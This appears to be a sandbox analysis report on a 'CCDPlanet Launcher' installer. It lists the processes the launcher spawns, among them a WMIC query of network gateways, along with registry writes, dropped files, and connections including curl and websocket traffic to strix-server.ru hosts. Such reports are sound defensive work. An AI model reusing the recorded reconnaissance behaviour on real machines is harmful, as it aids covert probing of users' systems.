| 1800 | wmic path Win32_NetworkAdapterConfiguration where IPEnabled=true get DefaultIPGateway,GatewayCostMetric,IPConnectionMetric,Index /format:table | C:\Windows\System32\wbem\WMIC.exe | — | CCDPlanet Launcher.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2040 | "C:\Users\admin\AppData\Local\Programs\ccdplanet\CCDPlanet Launcher.exe" --type=gpu-process --user-data-dir="C:\Users\admin\AppData\Roaming\ccdplanet" --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --field-trial-handle=1896,i,15011382334806469262,5771531005309787747,262144 --enable-features=EnableTransparentHwndEnlargement,PdfUseShowSaveFilePicker --disable-features=ScreenAIOCREnabled,SpareRendererForSitePerProcess,WinDelaySpellcheckServiceInit --variations-seed-version --mojo-platform-channel-handle=1888 /prefetch:2 | C:\Users\admin\AppData\Local\Programs\ccdplanet\CCDPlanet Launcher.exe | — | CCDPlanet Launcher.exe | |||||||||||
User: admin Company: GitHub, Inc. Integrity Level: LOW Description: CCDPlanet Launcher Exit code: 0 Version: 1.0.0 Modules
| |||||||||||||||
| 2132 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Manager Exit code: 3221226540 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2148 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2212 | "C:\Users\admin\AppData\Local\Programs\ccdplanet\CCDPlanet Launcher.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --user-data-dir="C:\Users\admin\AppData\Roaming\ccdplanet" --field-trial-handle=1924,i,3124100324001554933,5249612126325086295,262144 --enable-features=EnableTransparentHwndEnlargement,PdfUseShowSaveFilePicker --disable-features=ScreenAIOCREnabled,SpareRendererForSitePerProcess,WinDelaySpellcheckServiceInit --variations-seed-version --mojo-platform-channel-handle=2448 /prefetch:3 | C:\Users\admin\AppData\Local\Programs\ccdplanet\CCDPlanet Launcher.exe | CCDPlanet Launcher.exe | ||||||||||||
User: admin Company: GitHub, Inc. Integrity Level: MEDIUM Description: CCDPlanet Launcher Version: 1.0.0 Modules
| |||||||||||||||
| 2468 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 126
Read events
18 502
Write events
569
Delete events
55
Modification events
| (PID) Process: | (3584) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 48000000000000003A8F8D7136EEDB01000E000060100000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3584) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 48000000000000003A8F8D7136EEDB01000E000060100000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3584) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000EA28AA7136EEDB01000E000060100000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3584) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000EA28AA7136EEDB01000E000060100000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3584) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000EE19E87136EEDB01000E000060100000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6596) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000EA6FF67136EEDB01C419000098190000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6596) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000EA6FF67136EEDB01C4190000FC160000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6596) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000EA6FF67136EEDB01C4190000B8060000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6596) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 480000000000000023D3F87136EEDB01C41900005C1A0000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6596) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\11000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
18
Suspicious files
208
Text files
115
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3584 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Windows\Installer\17f992.msi | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\CCDPlanet Launcher.exe | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\LICENSES.chromium.html | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\icudtl.dat | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\resources.pak | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\run.bat | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Users\admin\AppData\Local\Programs\ccdplanet\resources\app.asar | — | |
MD5:— | SHA256:— | |||
| 3584 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:2AB0A3F0956496E2CA36555281EED95A | SHA256:E43C2DC77FFE08BA18381C9C14792C668DF57A3271D5E1FF9E4BA67453E9709D | |||
| 3584 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{95c0a5bb-bcb7-4bf0-ab27-e9fed755a0b7}_OnDiskSnapshotProp | binary | |
MD5:78A5597D6C94BFEC5030F85BC2217C59 | SHA256:37D0B962303819AEC8F22E05B83C6B7D06BD87C7AC87325427F700664AA268A8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
83
DNS requests
41
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
764 | lsass.exe | GET | 200 | 104.18.21.213:80 | http://e6.c.lencr.org/120.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1936 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 2.18.161.41:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3648 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1936 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2760 | CCDPlanet Launcher.exe | GET | 101 | 66.151.40.39:8080 | http://strix-server.ru:8080/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4816 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1800 | curl.exe | 66.151.40.39:443 | uptime-de.strix-server.ru | INTERNAP-2BLK | US | unknown |
764 | lsass.exe | 104.18.21.213:80 | e6.c.lencr.org | CLOUDFLARENET | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5328 | SearchApp.exe | 2.16.110.123:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5328 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
5328 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
uptime-de.strix-server.ru |
| unknown |
e6.c.lencr.org |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
ln-ring.msedge.net |
| whitelisted |
spo-ring.msedge.net |
| whitelisted |
44d8a2d869593b5774f9328b5e1f65a9.azr.footprintdns.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6508 | CCDPlanet Launcher.exe | Generic Protocol Command Decode | SURICATA QUIC failed decrypt |
6508 | CCDPlanet Launcher.exe | Generic Protocol Command Decode | SURICATA QUIC failed decrypt |
6508 | CCDPlanet Launcher.exe | Generic Protocol Command Decode | SURICATA QUIC failed decrypt |
6508 | CCDPlanet Launcher.exe | Generic Protocol Command Decode | SURICATA QUIC failed decrypt |
2200 | svchost.exe | Misc activity | ET INFO Level.io Agent P2P Connection Domain in DNS Lookup (global .stun .twilio .com) |
4748 | CCDPlanet Launcher.exe | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |
2760 | CCDPlanet Launcher.exe | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |